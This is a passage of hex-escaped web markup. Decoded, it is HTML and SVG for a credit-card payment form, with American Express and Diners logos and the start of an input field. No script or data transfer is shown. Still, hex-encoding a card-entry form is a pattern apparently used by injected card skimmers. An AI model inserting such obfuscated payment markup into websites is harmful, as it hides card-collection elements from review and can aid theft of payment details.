E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x2